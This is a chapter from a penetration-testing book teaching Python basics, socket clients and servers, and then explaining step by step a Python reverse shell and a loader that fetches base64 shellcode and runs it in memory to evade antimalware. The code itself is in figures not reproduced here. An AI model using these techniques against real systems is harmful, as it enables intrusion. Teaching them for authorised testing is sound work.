
Chapter 8: Python Fundamentals
It’s said that computers are actually very dumb; they crunch numbers and move things around in memory. Despite this oversimplification, how they think can seem mysterious. There is no better way to get acquainted with how computers actually think than through programming. Elsewhere in this book, we’ll see programming languages at different scales—assembly language, the machine code made up of mnemonic operation code (opcode) one up from the bottom; C language, the lowest of the high-level languages; and even Python, the high-level interpreted language. Python has a tremendous number of modules in its standard library that allow a penetration tester (pen tester) to accomplish just about any task. In Chapter 2, Bypassing Network Access Control, we showed how easy it is to use Scapy’s functionality in our own Python script to inject specially crafted packets into the network. One way we can advance as pen testers is by learning how to leverage this power in our own custom programs. In this chapter, we’re going to review using Python in a security assessment context. We will cover the following topics:
- Incorporating Python into your work
- Introducing Vim with Python awareness
- Network analysis with Python modules
- Antimalware evasion in Python
- Python and Scapy—a classy pair
Technical requirements
To complete the exercises in this chapter, you will need the following:
- Kali Linux
- A Windows host with Python installed
- Pip Installs Python (pip) and PyInstaller on Windows (part of the Python installation)
Incorporating Python into your work
I’ve been asked by many people: Do you need to be a programmer to be a pen tester? This is one of those questions that will spawn a variety of passionate answers from purists of all kinds. Some people say that you can’t be a true hacker without being a skilled programmer. My view is that the definition is less about a specific skill than about comprehension and mentality; hacking is a problem-solving personality and a lifestyle. That said, let’s be honest—your progress will be hampered by a lack of working knowledge in some programming and scripting. Being a pen tester is being a jack of all trades, so we need to have some exposure to a variety of languages, as opposed to a developer who specializes. If we were to pick a minimum requirement on the subject of programming and pen testing, I would tell you to pick up a scripting language. If I had to pick just one scripting language for the security practitioner, I’d pick Python.
What’s the difference between a programming language and a scripting language? To be clear, a scripting language is a programming language, so the difference between them is in the steps taken between coding and execution. A scripting language doesn’t require the compilation step; a script is interpreted by instruction at the time of execution—hence the proper term for such a language is interpreted language. C is an example of a traditional programming language that requires compilation before execution. However, these lines are increasingly blurred. For example, there’s no reason why a C interpreter isn’t possible. Using one would allow you to write C scripts.
Why Python?
Python is an ideal choice for many reasons, but two elements of its design philosophy make it ideal for our goal of becoming an advanced pen tester—its power (it was originally designed to appeal to Unix/C hackers) coupled with its emphasis on readability and reusability. As a professional, you’ll be working with others (don’t plan on the black-hat lone-wolf mentality in this field); Python is one of the few languages where sharing your handy tool with a colleague will likely not result in follow-up what the heck were you thinking? emails to understand your constructs.
Perhaps most importantly, Python is one of those things that you may find on a target embedded well behind the perimeter of your client’s network. You’ve pivoted your way in, and you find yourself on a juicy internal network, but the hosts you land on don’t have the tools you need. It’s surprising how often you’ll find Python installed in such environments. On top of that, you’ll always find a Python-aware text editor on any compromised Linux box. We’ll discuss editors next.
A core concept in Python that makes it the number one choice of hackers is modules. A module is a simple concept, but with powerful implications for the Python programmer. A module is nothing more than a file that contains Python code whose functionality can be brought into your code with the import statement. With this functionality, all attributes (or perhaps a specific attribute) of the module become referenceable in your code. You can also use from [module] import to pick and choose the attributes you need. There is a tremendous number of modules written by clever people from around the world, all ready for you to place in the import search path so that you can bring in any attribute you desire to do some work in your code. The end result? A compact and highly readable chunk of Python that does some tremendous things.
At the time of writing this chapter, Python 3 is the latest and greatest, and anyone still using Python 2 for production tasks is being strongly encouraged to get familiar with Python 3. A handy Python tool called 2to3 will translate your Python 2 into Python 3. We’ll explore configuring your global installation to a specific version for backwards compatibility in Chapter 12, Shellcoding - Evading Antivirus. Now that we’re familiar with the basics, let’s get familiar with the Python editor on Kali.
Getting cozy with Python in your Kali environment
There are two primary components you’ll use during Python development—the interactive interpreter and the editor. The interpreter is called up with the following simple command:
# python3
The interpreter is exactly what it sounds like—it will interpret Python code on the fly. This is a real time-saver when you’re coding, as you can—for instance—check your formula without closing out the editor and running the code, looking for the line in question.
In this example, we issued print("Hello, world!") and the interpreter simply printed the string. I then tried a formula and messed around with using int() to round the result to the nearest integer. Thus, I experimented with my formula and learned a little about Python without needing to write this out and run it:

Figure 8.1 – Playing with Python 3 in Kali
It should come as no surprise to learn that most Python coders work on their projects with two screens open—the interpreter and the editor. The interpreter is built into the Python installation; what you get when you punch in python3 and hit Return is what people will use. The editor, on the other hand, can be a personal choice—and once again, opinions in this arena can be passionate!
The editor is just a text editor; technically, a Python file is text. I could write up a Python script with Windows Notepad and it would work fine—but I wouldn’t recommend it (telling people that’s how you code would be a fun way to get weird looks). If it’s just a text editor, what’s the big deal? The main feature you’re looking for in an editor is syntax awareness—the editor understands the language you’re typing in and displays the syntax in a distinctive way for you. It turns text that just happens to be Python into a living piece of code, and it makes your life a lot easier.
The tiniest of errors—such as forgetting a single closing quotation mark—stick out like a sore thumb as the editor tries to understand your syntax. There are several great options for syntax-aware editors; some popular ones are Notepad++, gedit, nano, Kate, and Vim. Now, the more serious developer will probably use an integrated development environment (IDE), which is a more comprehensive solution for understanding what your code is doing, and it also assists in writing the code. An IDE may have a debugger and a class browser, for example, whereas an editor will not. There are many IDEs to choose from, most of them free with commercial versions and supporting a variety of operating systems; a couple of good ones are Wing IDE and PyCharm.
IDEs are cool, but please note that we won’t be working in one for our purposes here. It’s recommended you get familiar with your favorite IDE, but our objective here is minimalism and flexibility. Having a cozy IDE setup is the kind of thing you have on a designated machine, which will be fantastic for writing up a new toolset to carry around with you on your assignments. The context of our discussion here, on the other hand, is writing up Python scripts on a bare-bones machine where having your favorite IDE may not be practical. Being able to get by with just a plain Python install plus an editor is more important than learning an IDE, so I encourage you to master one outside of this book. For now, we’re going to proceed with an editor that’s ready to go on just about any Linux box and should natively understand Python syntax. My choice of editor may cause some readers to literally burn this book with fire, and other readers will cheer. Yes—I’m going to work with Vim.
Introducing Vim with Python syntax awareness
To get an idea of Vim’s notoriety as an editor, just type this into your favorite search engine: how do I quit Vim?
Vim stands for Vi IMproved because it’s a clone of the original vi editor, but with some changes touted as improvements. To be fair, they are improvements, and it has many—we won’t cover them all here. But there is one key improvement—its native support for scripting languages such as Python. Another improvement comes in handy for those who are just not ready for Vim’s sitting-in-the-cockpit-of-a-space-shuttle feel: the graphical interface version of Vim, known as gVim. The graphical version is still Vim at its core, so feel free to play around with it.
I should probably mention the long and bloody editor war between Emacs and vi/Vim. My choosing Vim for this chapter’s purpose isn’t a statement in this regard. I prefer it as a fast and lightweight tool where text editing with Python syntax discrimination is our primary focus. My favorite description of Emacs is an operating system within an operating system—I think it’s too much editor for our needs here. I encourage the reader to dabble in both of them outside of these pages.
Fire up Vim with this simple command:
# vim
You will see an editor with a splash screen that lets you know how to get right into the help file, as illustrated here:

Figure 8.2 – The Vim splash screen
When you open up any document in Vim (or just start a fresh session), you’re reviewing, not editing. To actually type into a document is called insert mode, which you enable with the i key. You’ll see the word INSERT at the bottom of the screen. Use Esc to exit insert mode. Issuing a command to Vim is done with a colon followed by the specific command—for example, exiting Vim is done with :q followed by Enter. Don’t worry about too much detail at the moment; we’ll step through the basics as we write up our scripts.
Before we write our first handy-for-hacking Python script, let’s get the syntax highlighting turned on and write a quick hello_world program. In Kali, Vim is already able to understand Python syntax; we just have to tell Vim that we’re working with a specific file type. First, start with vim followed by a filename, and then hit : to enter command mode, as illustrated here:
# vim hello_world.py
Then, issue this command, followed by Enter:
:set filetype=python
When you’re ready, hit the i key to enter insert mode. As you type a Python script, the syntax will be highlighted accordingly. Write your Hello, World script, like so:
print("Hello, World!")
Hit Esc to leave insert mode. Then, use :wq! to save your changes and exit Vim in one fell swoop.
Run your program and marvel at your masterpiece. Here it is:

Figure 8.3 – Hello, World! in Python
Okay—enough messing around. Let’s do some networking.
Network analysis with Python modules
A Python script with the right modules can be a mature and powerful network technician. Python has a place in every layer of abstraction you can think of. Do you need just a quick and dirty service to be the frontend for some task such as downloading files? Python has your back. Do you need to get nitty-gritty with low-level protocols, scripting out specific packet manipulation activities nested in conditional logic, chatting with the network at layer 3, and even down to the data-link layer? Python makes this fun and easy. The best part is the portability of any project you can imagine; as I mentioned, you will be functioning on a team as a pen tester, and there are few situations in which you will function all alone. Even if you are on a project where you’re working as a lone wolf, white hats are there to inform the client, and there are no trade secrets or magician’s code, so you may be asked to lay out in understandable terms how the bad guys can get away with your win. Sending some code to someone—whether a skilled colleague or a knowledgeable administrator representing your client—can put a bit of a demand on the recipient when the proof of concept (POC) requires environmental dependencies and lengthy work to put it together in a lab. A Python script, on the other hand, is just a breeze to work with. The most you may need to provide are special modules that aren’t already part of the vast Python community. An area where Python shines is with networking, which is appropriate considering the importance of network tasks for just about any assessment.
Python modules for networking
Our fun little hello_world program needed nothing more than Python to interpret your sophisticated code. However, you’ve no doubt realized that hello_world doesn’t really serve the pen tester too well. For one, all it does is display an overused cliché. But even if it were handier, there are no imports. In terms of capability, what you see is what you get. Truly unleashing Python happens when we expose capability with modules. If I were to guess what kind of task you’ll be employing the most, I’d guess networking.
There are many options available to the Python coder to make their script chatty with the network. The key to understanding modules in general is by organizing them in terms of layers or levels. Lower-layer modules give you the most power, but they can be difficult to use properly; higher-layer modules allow you to write code that’s more Pythonic by taking care of lower constructs behind the scenes. Anything that works at a higher layer of abstraction can be coded with lower layers, but typically with more lines of code. Take, for example, the socket module. The socket module is a low-level networking module: it exposes the Berkeley Software Distribution (BSD) sockets application programming interface (API). A single import of socket combined with the right code will allow your Python program to do just about anything on the network. If you’re the ambitious type who is hoping to replace—say—Network Mapper (Nmap) with your own Python magic, then I bet the very first line of your code is simply import socket. On the high-level side of things, you have modules such as requests, which allows for highly intuitive HyperText Transfer Protocol (HTTP) interaction. A single line of code with requests imported will put an entire web page into a single manipulable Python object. Not too shabby.
Remember—anything that works at a high level can be built with low-level code and modules; you can’t use high-level modules to do low-level tasks. So, let’s take an example. Using Python in pen testing contexts will make heavy use of socket, so let’s throw together a quick and dirty client. With only 11 lines of code, we can connect and talk to a service, and store its response.
Keep in mind that socket, being low-level, makes calls to socket APIs of the operating system. This may make your script platform-dependent! Now, let’s jump into building our client skeleton.
Building a Python client
In our example, I’ve set up an HTTP server in my lab at 192.168.108.229 over the standard port 80. I’m writing up a client that will establish a TCP connection with the target IP address and port, send a specially crafted request, receive a maximum of 4,096 bytes of response, store it in a local variable, and then simply display that variable to the user. I leave it to your imagination to figure out where you could go from here.
The very first line you’ll see in our examples for this chapter is #!/usr/bin/python3. When we used Python scripts earlier in the book, you’ll recall that we used chmod to make the script executable in Linux, and then executed it with ./ (which tells the operating system that the executable is in the current directory instead of in the user’s $PATH). #! is called a shebang (yes—I’m serious), and it tells the script where to find the interpreter. By including that line, you can treat the script as an executable because the interpreter can be found thanks to your shebang line:

Figure 8.4 – The bare-bones client
Let’s take a look at this simple code piece by piece, as follows:
- With webhost and webport, we define the target IP address and port. In our case, we’re defining it within the script, but you could also take input from the user.
- We’re already familiar with print(), but in this case, we can see how variables are displayed within the printed text. Keep in mind that IP addresses are strings, and ports are ordinary integers: look at how we assigned webport without the single quotes. We’ll ask Python to unpack our sequence with an asterisk (*) and print() will take care of our type casting for us.
- And now, the fun part. Calling socket.socket() creates a Python object of your choosing; it looks like a variable, and it is the Pythonic representation of the created socket. In our example, we create a socket called webclient. From this point forward, we use webclient to work through the socket. The socket is low-level enough that we need to let it know which address family we’re using, as Unix systems can support a pile of them. This is where AF_INET comes in: AF designates an address family, and INET refers to IP version 4 (IPv4). (AF_INET6 will work with IPv6 for when you’re feeling saucy.) SOCK_STREAM means we’re using a stream socket as opposed to a datagram socket. To put it simply, a stream socket is where we have well-defined TCP conversations. Datagrams are the fire-and-forget variety. A combination of AF_INET and SOCK_SOCKET is what you’ll use almost every time.
- Now, we work with our socket by separating the object name and the task with a period. As you can imagine, you could set up a whole mess of sockets with unique names and manage connections through them with your code. webclient.connect() establishes a TCP connection with the target IP and port. Follow that up with webclient.send() to send data to that established connection. Keep in mind that send() needs its argument as bytes, so a simple string won’t work—we put b before the string to accomplish that.
- Just as in any healthy relationship, we send a nice message, and we expect a response. webclient.recv() prepares some space for this response; the argument taken is the size of this prepared space, and the prepared space is given a name so that it becomes an object in our code—I’m calling it the boring-but-logical reply in this case.
We wrap it up by just displaying the reply object—the response from the contacted server—but you could do whatever you want to the reply. Also, note that the script ends here, so we don’t see the implications of using sockets—they are typically short-lived entities meant for short conversations, so at this point, the socket would be torn down. Keep this in mind when you work with sockets.
Building a Python server
Now, we’re going to set up a simple server. I say simple server, which may make you think something such as an HTTP server with just basic functionality—no; I mean simple. This will simply listen for connections and take an action upon receipt of data. Let’s take a look at the code here:

Figure 8.5 – The bare-bones server
Note that I’ve brought in a new module: threading. This module is itself a high-level module for interfacing to the thread module (called _thread in Python 3). I recommend that you just import threading if you want to build threading interfaces. I know someone is asking: What's a thread? A thread is just a fancy term for things we’re all familiar with in programming: particular function calls or tasks. When we learn programming, we work with function calls one at a time so that we can understand their structure and function. The concept of threading comes into play when we have some task at work that involves a little waiting—for example, waiting for someone to connect, or perhaps waiting for someone to send us some data. If we’re running a service, we’re waiting to handle connections. But what if everyone went to bed? I might get connections within a second or may be lucky to see a hit after days of waiting. The latter is a familiar scenario for us hackers in lurking: we’ve set a trap and we just need our target to click the link or execute some payload. Threading allows us to manage multiple tasks—threads—at once. Let’s see it in action with our simple server script, as follows:
- We start with the usual by declaring the IP address and port number, which in this case will be used to set up a local listener. We then create a socket called server and define it as a stream socket with IPv4 addressing.
- Now, we use server.bind() to bind our socket to the local port. Note that the IP address is declared, but we put 0.0.0.0. From a networking perspective, if a packet hits our socket then it was already routed appropriately, and the source had defined our IP address properly. This means that, if our system has multiple interfaces with multiple IP addresses, this listener is reachable to any client who can talk to any of our interfaces!
- Binding doesn’t exactly tell the socket what to do once bound. So, we use server.listen() to open up that port; an inbound synchronize (SYN) packet will automatically be handled with a SYN-acknowledge (SYN-ACK) and a final ACK. The argument passed to listen is the maximum number of connections. We’ve arbitrarily set 4; your needs will vary. The user is advised with print that we’re up and running.
- We tried the “unpacking my sequence” method of printing text to the screen; here, we’ll do something different. With the percentage symbol (%), we can put little placeholders for working with different data types. Using d means decimal; s means string.
- Now for some more wild and crazy action—defining a connect function. This function is what our client connection handler will call; that is, the connect function doesn’t handle connections but decides what to do once a connection is established. The code is self-explanatory: it sets aside a kilobyte (KB) of space for the received data and calls it received, replies with a message, then closes the connection.
- Our while loop statement keeps our server up and running. A while loop statement is yet another basic programming concept: it’s a conditional loop that executes as long as a given condition is true. Suppose we have an integer variable called loop. We could create a while loop that starts with while loop < 15, and any code we put there will execute as long as loop is less than 15. We can control the flow with break and continue nested conditions. I know what the programmer in you is saying, though: It says execute the loop while true, but no condition is defined. Too true, my friends. I like to call this the existential loop statement—kind of the programmer’s version of I think, therefore I am. A loop that starts with while True will just go on forever. What’s the point of such a loop? This is the compact and clean way to leave a program running until we meet a certain condition somewhere in the code, either in a called function or perhaps in a nested conditional test, at which point we use break.
- server.accept() sits in our never-ending while loop, ready to grab the address array of a connecting client. Arrays in Python start with 0, so keep this in mind: the first value in an array is thus [0], the fifth value is [4], and so on. The address array has the IP address as the first value and the port as the second value, so we can display to the user the details of our connecting client.
- We create a thread with threading.Thread() and call it client_handler. We move right on to starting it with client_handler.start(), but in your programs, you could create some condition to start the thread. Note that the target argument passed to threading.Thread() calls the connect function. When the connect function is done, we fall back to our endless loop, as illustrated here:

Figure 8.6 – Running our Python server
Here, we see the script in action, handling a connection from a Secure Shell (SSH) client (which identified itself) and then from a netcat-like connection that sent Hello. A Listening on message is displayed right before we fall back into our while True loop, so there’s no fancy way of killing this program outside of Ctrl + C. This program is a skeleton of server functionality. Just throw in your Pythonic magic here and there, and the possibilities are endless.
Building a Python reverse-shell script
Okay—so, you’re working your way through a post-exploitation phase. You find yourself on a Linux box with Python installed but nothing else, and you’d like to create a script to be called in certain scenarios that will automatically kick back a shell. Or, perhaps you’re writing a malicious script and you want to return a shell from a Linux target. Whatever the scenario, let’s take a quick look at a Python reverse-shell skeleton, as follows:

Figure 8.7 – The Python reverse shell
Now, we’re pulling in two new modules: os and subprocess. This is where Python’s ability to talk to the operating system shines. The os module is a multipurpose operating system interfacing module. It’s a one-stop shop, even with the peculiarities of a particular operating system—of course, if portability between systems is a concern, be careful with this. The os module is very powerful and is well beyond our discussion here; I encourage you to research it on your own. The subprocess module very commonly goes hand in hand with the os module. It allows your script to spawn processes, grab their return codes for use in your main script, and interact with their input, output, and error pipes. Let’s look at the specifics here:
- We’re creating a new IPv4 stream socket and calling it sock.
- We use sock.connect() to use our new socket to connect to a host at the specified IP address and port (we’re just playing around locally in our example— this works for any reachable address).
- Firing off /bin/sh is all well and good, but we need the input, output, and error pipes to talk to our socket. We accomplish this with os.dup2(sock.fileno()), with the values 0 through 2 representing stdin, stdout, and stderr.
- We call /bin/sh -i with subprocess.call(). Note that this creates an object we’re calling proc, but we don’t need to do anything with it. The process is spawned, and its standard streams are already established through our socket. The shell is popping up on our remote screen and doesn’t know it, as illustrated here:

Figure 8.8 – Connecting to our reverse-shell listener
Now, we kick off our reverse-shell script. Obviously, there needs to be a listener ready to take the connection from our script, so I just fire up nc -l and specify the port we’ve declared in the script. The familiar prompt appears, and I verify that I have the permission of the user who executed our script.
Speaking of smuggling the goods with Python helpers, let’s take a look at evading antimalware software by delivering our malicious code directly into memory from across the network.
Antimalware evasion in Python
We explored antimalware evasion in Chapter 7, Advanced Exploitation with Metasploit. The technique we reviewed involved embedding our payload into the natural flow of execution of an innocuous executable. We also covered encoding techniques to reduce detection signatures. However, there’s more than one way to skin a cat. (Whoever thought of that horrible expression?)
If you’ve ever played defense against real-world attacks, you’ve likely seen a variety of evasion techniques. The techniques often used to be lower-level (for instance, our demonstration with Shellter in Chapter 7, Advanced Exploitation with Metasploit), but detection has improved so much. It’s a lot harder to create a truly undetectable threat that doesn’t at least trigger a suspicious file intercept.
Therefore, modern attacks tend to be a blend of low-level and high-level—using social engineering and technical tactics to get the malware onto the target host through some other channel. I’ve worked on cases where the payload sneaking in via phishing techniques is nothing more than a script that uses local resources to fetch files from the internet. Those files, once retrieved, then put together the malware locally. We’re going to examine such an attack using Python to create a single .exe file with two important tasks, as outlined here:
- Fetching the payload from the network
- Loading the raw payload into memory and executing it
The Python script itself does very little and, without a malicious payload, it doesn’t have a malicious signature. The payload itself won’t be coming in as a compiled executable as normally expected, but as raw shellcode bytes encoded in base64.
So, in an attack scenario, we’ll have a target Windows box where we put our executable file for execution. Meanwhile, we set up an HTTP server in Kali ready to serve the raw payload to a properly worded request (which will be encoded in the Python script). The script then decodes the payload and plops it into memory. But first, we need to be able to create EXEs out of Python scripts.
Creating Windows executables of your Python scripts
There are two components that we need for this—pip, a Python package management utility, and PyInstaller, an awesome utility that reads your Python code, determines exactly what its dependencies are (and that you might take for granted by running it in the Python environment), and generates an EXE file from your script. There is an important limitation to PyInstaller, though—you need to generate an EXE file on the target platform. So, you will need a Windows box to fire this up.
Go Commando with your Windows Box
One of my favorite toys is a Windows PC-turned-offensive platform thanks to the excellent Commando virtual machine (VM) from Mandiant. The simplest way to think of it is Kali for Windows—a pen testing load of the ubiquitous operating system. Instead of a preloaded distribution, it’s essentially a fancy installer that will convert your ordinary Windows machine, downloading everything it needs and tweaking settings for you. You don’t need it for the exercise here, but I will be using it as my offensive Windows environment. I don’t think any pen testing lab is complete without it!
Over at our trusty Windows machine, we have Python installed and ready to go. (You have Python installed and ready to go, right?) So, I pass along this command:
C:> python –m pip install pyinstaller
This will fetch PyInstaller and get it ready for us. It’s a standalone command-line program, not a module, so you can run it from the same prompt with the pyinstaller command.
Preparing your raw payload
Once again, we’re revisiting the ever-gorgeous msfvenom. We’re not doing anything new here, but if you’re not coming here from Chapter 7, Advanced Exploitation with Metasploit, I recommend checking out the coverage of msfvenom first. Let’s get started. Have a look at the following screenshot:

Figure 8.9 – Generating a raw payload with msfvenom
Here, we have a quick and simple bind payload; this time, the target will be listening for our connection to spawn a shell. Note that I specified that null bytes should be avoided with --bad-chars, and that instead of generating an EXE file or any other special formatting, the -f raw parameter makes the output format raw: pure machine code in hexadecimal. The end result is 355 bytes, but since I’m not compiling or converting this into anything else, the newly created shellcode.raw file is 355 bytes.
Finally, the last step is creating a payload that will be staged from across the network. We’ll encode the file with base64, for one main reason and a possible side benefit. The main reason is that base64 was designed to allow for easy representation of binary data, and thus it’s not likely to be mangled by some library function that tries to check for corruption or even prevent injection. The possible side benefit, depending on the defenses in place, is rendering the code so that it is harder to detect.
base64 encoding and decoding are built into Kali and available as a module in Python, so we can easily encode base64 on our end and then write our script to quickly decode it before stuffing it into memory, as illustrated here:

Figure 8.10 – Shellcode in base64, ready for download
A side note about base64: though base64 encoding is fairly popular in some systems as a means of hiding data, it’s merely a different base system and not encryption. Defenders should know to never rely on base64 for confidentiality.
We’ve got our surprise waiting to be opened, but we still need the fetching code—let’s take a look.
Writing your payload retrieval and delivery in Python
Now, let’s get back to Python and write the second phase of our attack. Keep in mind that we’re going to eventually end up with a Windows-specific EXE file, so this script will need to get to your Windows PyInstaller box. You could write it up on Kali and transfer it over, or just write it in Python on Windows to save a step.
Nine lines of code and a 355-byte payload are to be imported. Not too shabby, and a nice demonstration of how lightweight Python can be, as we can see here:

Figure 8.11 – The shellcode fetcher
Let’s examine this code step by step, as follows:
- We have three new import statements to look at. Notice that the first statement is from ... import, which means we’re being picky about which component of the source module (or, in this case, a package of modules) we’re going to use. In our case, we don’t need the entirety of Uniform Resource Locator (URL) handling; we’re only opening a single defined URL, so we pull in urlopen.
- The ctypes import is a foreign function library; that is, it enables function calls in shared libraries (including dynamic-link libraries (DLLs)).
- urlopen() accesses the defined URL (which we have set up on our end by simply executing python -m SimpleHTTPServer in the directory where our base64-encoded payload is waiting) and stores the capture as pullhttp.
- We use base64.b64decode() and pass as an argument pullhttp.read(), storing our raw shellcode as shellcode.
- Now, we use some ctypes magic. ctypes is sophisticated enough for its own chapter, so I encourage further research on it; for now, we’re allocating some buffer space for our payload, using len() to allocate space of the same size as our payload itself. Then, we use ctypes.cast() to cast (make a type conversion of) our buffer space as a function pointer. The moment we do this, we now have exploit_func()—effectively, a Python function that we can call like any ordinary function. When we call it, our payload executes.
- What else is there to do, then? We call our exploit_func() exploit function.
In my example, I typed this up in Vim and stored it as backdoor.py. I copy it over to my Windows box and execute PyInstaller, using --onefile to specify that I want a single executable, as follows:
pyinstaller --onefile backdoor.py
